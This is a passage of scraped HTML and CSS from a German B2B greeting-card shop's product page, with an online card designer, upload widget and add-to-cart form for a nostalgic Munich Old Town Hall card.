    .tile--horizontal__chevron {
        height: 1.5rem;
        width: 1.5rem;
        position: absolute;
        top: 50%;
        margin-top: auto;
        margin-bottom: auto;
        transform: translateY(-50%);
        right: 0.75rem;
        fill: #128a67;
        transition: right 200ms;
    }
    .layout__item__inner:hover .tile--horizontal__chevron{
        right: 0.4375rem;
    }
    .nbd-m-custom-design-wrap,
    .nbd-m-upload-design-wrap {
        position: absolute;
        z-index: -1;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        visibility: hidden;
        background: #fff;
    }
    .nbd-m-custom-design-wrap.is-visible,
    .nbd-m-upload-design-wrap.is-visible {
        opacity: 1;
        visibility: visible;
        z-index: 1;
    }
    .nbd-custom-design-wrap {
        position: relative;
        width: 100%;
        height: 100%;
    }
    .nbd-custom-design-wrap iframe {
        left: 0;
        top: 0;
        position: absolute;
    }
    .nbd-m-upload-design-wrap {
        display: flex;
        align-items: center;
        justify-content: center;
        text-align: center;
    }
    .inputfile {
        width: 0.1px;
        height: 0.1px;
        opacity: 0;
        overflow: hidden;
        position: absolute;
        z-index: -1;
    }
    .inputfile + label {
        width: 320px;
        flex-direction: column;
        display: flex;
        text-align: center;
        justify-content: center;
        align-items: center;
        border: 2px dashed #ddd;
        border-radius: 4px;
        color: #394264;
        cursor: pointer;
        padding: 10px;
        margin: 0 auto;
    }
    .inputfile + label.highlight {
        border-color: #394264;
    }
    .inputfile + label svg {
        width: 2em;
        height: 2em;
        vertical-align: middle;
        fill: currentColor;
        margin-top: -0.25em;
        margin-right: 0.25em;
    }
    .upload-zone span {
        display: block;
        line-height: 20px;
    }
    .nbd-upload-items {
        width: 150px;
        height: 150px;
        display: inline-block;
        margin: 15px;
    }
    .nbd-upload-items-inner {
        display: flex;
        align-items: flex-end;
        justify-content: center;
        width: 100%;
        height: 100%;
        text-align: center;
        position: relative;
        overflow: hidden;
    }
    .nbd-upload-item {
        max-width: 100%;
        max-height: 100%;
    }
    .nbd-upload-item-title {
        position: absolute;
        border: 0;
        background: #fff;
        width: 100%;
        height: 30px;
        line-height: 30px;
        text-overflow: ellipsis;
        overflow: hidden;
        padding: 0 5px;
        white-space: nowrap;
        font-weight: bold;
        background: rgba(255, 255, 255, 0.75);
        border-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px;
    }
    .nbd-upload-items-inner span {
        position: absolute;
        z-index: 2;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: #fff;
        line-height: 30px;
        -webkit-transform: translateY(30px);
        -moz-transform: translateY(30px);
        transform: translateY(30px);
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        border-radius: 50%;
        font-size: 20px;
        color: #cc324b;
    }
    .nbd-upload-items-inner:hover span {
        -webkit-transform: translateY(-10px);
        -moz-transform: translateY(-10px);
        transform: translateY(-10px);
    }
    .upload-design-preview {
        margin: 15px;
        max-height: 300px;
        max-width: 720px;
        position: relative;
        overflow: hidden;
    }
    .submit-upload-design:hover {
        box-shadow: 0 11px 15px -7px rgba(0,0,0,.2), 0 24px 38px 3px rgba(0,0,0,.14), 0 9px 46px 8px rgba(0,0,0,.12);
    }
    .submit-upload-design {
        height: 40px;
        border-radius: 20px;
        background: #fff;
        padding: 0 15px;
        color: #394264;
        text-transform: uppercase;
        font-weight: bold;
        line-height: 40px;
        cursor: pointer;
        display: inline-block;
        margin-top: 15px;
        box-shadow: 0 5px 6px -3px rgba(0,0,0,.2), 0 9px 12px 1px rgba(0,0,0,.14), 0 3px 16px 2px rgba(0,0,0,.12);
    }
    .upload-zone {
        position: relative;
    }
    .upload-zone .nbd-upload-loading {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        z-index: -1;
        visibility: hidden;
        opacity: 0;
    }
    .upload-zone .nbd-upload-loading.is-visible {
        visibility: visible;
        z-index: 2;
        opacity: 1;
    }
    .inputfile + label.is-loading {
        opacity: 0.75;
    }
    .nbd-m-upload-design-wrap.is-loading {
        pointer-events: none;
    }
    #container-online-designer {
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        left: 0;
        width: 100vw;
        height: 100vh;
        z-index: -1;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    #container-online-designer.is-visible {
        opacity: 1;
        z-index: 999999999;
        visibility: visible;
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    .rtl .tile__text-wrap-inner {
        padding: 1.5rem 0 1.5rem 2.25rem;
    }
    @media only screen and (max-width: 40.0525em){
        .nbd-popup-wrap{
            padding: 5rem 0 3rem;
        }
        .layout__item {
            width: 100% !important;
        }
        .tile__media-wrap {
            width: 25%;
        }
        .tile__text-wrap {
            width: 75%;
        }
        .content__header {
            position: unset;
        }
    }
    @media screen and (max-width: 768px){
        #container-online-designer {
            height: 100%;
        }
    }
</style>
<div class="nbdesigner_frontend_container">
    <div id="nbd-actions" style="display: none;">
            <p>
                                            </p>
    </div>
    <div id="nbdesigner_frontend_area"></div>
    <h4 id="nbdesigner-preview-title" style="display: none;">Custom design</h4>
    <h4 id="nbdesigner-upload-title" style="display: none;"></h4>
    <div id="nbdesigner_upload_preview" style="margin-bottom: 15px;"></div>

</div>

<div id="container-online-designer" data-iframe="https://www.hanra.de/b2b/onlinedesign/index/design//id/5521?product_id=5521">
    <div class="nbd-m-custom-design-wrap" id="nbd-m-custom-design-wrap">
        <div id="nbd_processing">
            <div class="atom-loading">
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
            </div>
        </div>
    </div>
    <div class="nbd-m-upload-design-wrap" id="nbd-m-upload-design-wrap">
        <div class="nbd-upload-inner">
            <h2>Upload design</h2>
            <div class="upload-zone">
                <input type="file" id="nbd-file-upload" autocomplete="off" class="inputfile"/>
                <label for="nbd-file-upload">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17">
                        <path d="M10 0l-5.2 4.9h3.3v5.1h3.8v-5.1h3.3l-5.2-4.9zm9.3 11.5l-3.2-2.1h-2l3.4 2.6h-3.5c-.1 0-.2.1-.2.1l-.8 2.3h-6l-.8-2.2c-.1-.1-.1-.2-.2-.2h-3.6l3.4-2.6h-2l-3.2 2.1c-.4.3-.7 1-.6 1.5l.6 3.1c.1.5.7.9 1.2.9h16.3c.6 0 1.1-.4 1.3-.9l.6-3.1c.1-.5-.2-1.2-.7-1.5z">
                        </path>
                    </svg>
                    <span style="margin-bottom: 10px; margin-top: 10px;">Click or drop file here</span>
                                                            <span><small>Min size  MB</small></span>
                    <span><small>Max size  MB</small></span>
                </label>
                <svg class="nbd-upload-loading" xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 50 50"><circle fill="none" opacity="0.05" stroke="#000000" stroke-width="3" cx="25" cy="25" r="20"/><g transform="translate(25,25) rotate(-90)"><circle  style="stroke:#48B0F7; fill:none; stroke-width: 3px; stroke-linecap: round" stroke-dasharray="110" stroke-dashoffset="0"  cx="0" cy="0" r="20"><animate attributeName="stroke-dashoffset" values="360;140" dur="2.2s" keyTimes="0;1" calcMode="spline" fill="freeze" keySplines="0.41,0.314,0.8,0.54" repeatCount="indefinite" begin="0"/><animateTransform attributeName="transform" type="rotate" values="0;274;360" keyTimes="0;0.74;1" calcMode="linear" dur="2.2s" repeatCount="indefinite" begin="0"/><animate attributeName="stroke" values="#10CFBD;#48B0F7;#ff0066;#48B0F7;#10CFBD" fill="freeze" dur="3s" begin="0" repeatCount="indefinite"/></circle></g></svg>
            </div>
            <div class="upload-design-preview"></div>
            <div class="submit-upload-design"><span onclick="hideDesignFrame()">Vollständig</span></div>
            <p style="margin-top: 15px;margin-bottom: 0;color: #2a6496;cursor: pointer;" onclick="backtoOption()">← Back to option</p>
        </div>
    </div>
    
    <span id="closeFrameDesign" class="nbdesigner_pp_close">&times;</span>
</div>

                </div>
                <div class="message-notice notice message cookieconsent-optout-marketing">
                    <span>
                        Der Kartendesigner benutzt externe Dienste.<br/>
                        Bitte <a href="javascript:CookieFirst.acceptCategory('advertising')" >akzeptieren</a> Sie Werbungs Cookies um den Kartendesigner zu benutzen.
                    </span>
                </div>
            
            <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Schließen"></button>
                <!--button class="pswp__button pswp__button--share" title="Share"></button-->
                <button class="pswp__button pswp__button--fs" title="Vollbild anzeigen"></button>
                <button class="pswp__button pswp__button--zoom" title="Ein-/Auszoomen"></button>
                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left">
            </button>
            <button class="pswp__button pswp__button--arrow--right">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>



            <button id="dsgn-btn-name" style="display: none;">Jetzt gestalten</button>
        <div class="nbdesign-button-info">
            <div class="nbdesign-button-info-text">
                Gestalten Sie diese Karte mit Ihren persönlichen Worten, Fotos, Symbolen etc. Wir kleben Ihre persönliche Botschaft für Sie als Einlage in die Karte.
            </div>
        </div>
        <button id="triggerDesign" class="button nbdesign-button designButtonHelper" disabled onclick="event.preventDefault()">
            Jetzt gestalten        </button>
            
            

            <div class="design-price">
                <span class="price">zzgl. 0,46 €</span>
                 <span class="aitoc-puq-units">pro Stk.</span>            </div>
        </div>
                
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:99999,&quot;qtyIncrements&quot;:1}}"
                       />
            </div>
        </div>
        
                        <div class="actions">
            <button type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart "
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb</span>
            </button>
            
        </div>
            </div>
</div>

        
                
    </form>
</div>

<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.hanra.de\/b2b\/wishlist\/index\/add\/","data":{"product":5521,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2dydS1zemxpZy1rYXJ0ZS1tLXV1bWwtbmNoZW4tYWx0ZXMtcmF0aGF1cy00OS0xMDkzMS5odG1s"}}'
       data-action="add-to-wishlist"><span>Auf den Merkzettel</span></a>

</div>
</div><div>

</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.hanra.de/media/catalog/product/cache/b3542a2f874a9ba47b20cb319c728555/4/9/49_49-10931.jpg"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>

</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
    <div class="product attribute description">
                <div class="value" >Nostalgische Grußkarte mit einem Gemälde des Alten Rathaus in Münchnen;
hochwertige Druckkarte.</div>
    </div>
<br>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Mehr Informationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">49-10931</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">quer</td>
                </tr>
                                        </tbody>
        </table>
    </div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="54hef285D7pB9fcy" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>










</div></div></main><footer class="page-footer"><div class="store-links-outer"><div class="store-links">
<div class="social-links">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><label class="footer-headline-big">Folgen Sie uns</label>
    <ul>
        <li>
            <a class="fa-brands fa-facebook blue-hover" href="https://www.facebook.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
             <a class="fa-brands fa-instagram purple-hover" href="https://www.instagram.com/hanragrusskarten/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
           <a class="fa-brands fa-youtube red-hover" href="https://www.youtube.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa-brands fa-pinterest red-hover" href="https://de.pinterest.com/hanra0504/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa fa-rss green-hover" href="http://blog.hanra.de" target="_blank"></a>
        </li>
 <li>
            <a class="fa fa-brands fa-tiktok red-hover" href="https://www.tiktok.com/@hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
    </ul></div></div>
<div class="payment-links">
    <style>#html-body [data-pb-style=HYKKKWO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="HYKKKWO"><div class="footer-headline-big" data-content-type="text" data-appearance="default" data-element="main"><p>Zahlarten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><img src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-rechnung.png" alt="Rechnung" width="56" height="40"></li>
</ul></div></div></div></div>
</div></div><div class="footer content"><div class="footer-cms"><div class="footer-links"><style>#html-body [data-pb-style=A6UVTX8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=C0XTBP4]{display:flex;width:100%}#html-body [data-pb-style=E67FRWQ],#html-body [data-pb-style=P8QBY3I],#html-body [data-pb-style=TSHG3FH]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="A6UVTX8"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="C0XTBP4"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TSHG3FH"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Produkte</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/b2b/mehr-karten/abschiedskarten.html" title="Abschiedskarten"><span>Abschiedskarten</span></a>
</span>
</p>
<p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/b2b/hochzeit.html" title="Hochzeitskarten"><span>Hochzeitskarten</span></a>
</span>
</p>
<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/b2b/mehr-karten/babykarten.html" title="Babykarten"><span>Babykarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/b2b/mehr-karten/ruhestandskarten.html" title="Ruhestandskarten"><span>Ruhestandskarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/b2b/weihnachten.html" title="Weihnachtskarten"><span>Weihnachtskarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/b2b/trauer.html" title="Trauerkarten"><span>Trauerkarten</span></a>
</div>

<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="E67FRWQ"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Shop</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/b2b/faq-hilfe" target="_blank" rel="noopener">Hilfe/FAQ</a></p>
<p><a tabindex="0" href="/b2b/versandkosten" target="_blank" rel="noopener">Versandkosten</a></p>
<p><a href="https://www.hanra.de/b2b/produktsicherheit">Produktsicherheit</a></p>
<p><a tabindex="0" href="/b2b/kontakt" target="_blank" rel="noopener">Kontakt</a></p>
<p><a tabindex="0" href="/b2b/agb#widerrufsbelehrung" target="_blank" rel="noopener">Widerrufsbelehrung</a></p>
<p><a tabindex="0" href="/b2b/agb" target="_blank" rel="noopener">AGB</a></p>
<p><a tabindex="0" href="/b2b/datenschutz" target="_blank" rel="noopener">Datenschutz</a></p>
<p><a tabindex="0" href="/b2b/impressum" target="_blank" rel="noopener">Impressum</a></p>
<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="P8QBY3I"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Hanra</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/b2b/ueber-uns" title="&Uuml;ber uns">
        <span>&Uuml;ber uns</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/b2b/jobs" title="Jobs">
        <span>Jobs</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/b2b/service" title="Unser Service">
        <span>Unser Service</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/b2b/ueber-uns/unsere-verantwortung" title="Nachhaltigkeit">
        <span>Nachhaltigkeit</span>
    </a>
</span>
</p>
<p><a tabindex="0" title="Glossar" href="https://blog.hanra.de/glossar/" target="_blank" rel="noopener">Glossar</a></p>
